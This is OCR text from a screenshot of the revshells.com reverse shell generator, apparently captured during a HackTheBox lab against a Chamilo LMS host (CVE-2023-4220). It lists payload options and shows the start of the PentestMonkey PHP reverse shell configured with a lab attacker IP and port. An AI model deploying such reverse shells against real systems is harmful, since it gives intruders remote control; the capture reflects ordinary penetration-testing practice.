 linpeas.sh - Buscar con Go
ChatGPT - GPT Chat Espa
lms.permx.htb/main/inc/li
Exploit Database - Exploit
(CVE-2023-4220) Chamilo
Online - Reverse Shell Ge
https://www.revshells.com
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
Haskell #1
OpenSSL
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.29';
$port = 9001;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
sh
Encoding
None
Raw
Copy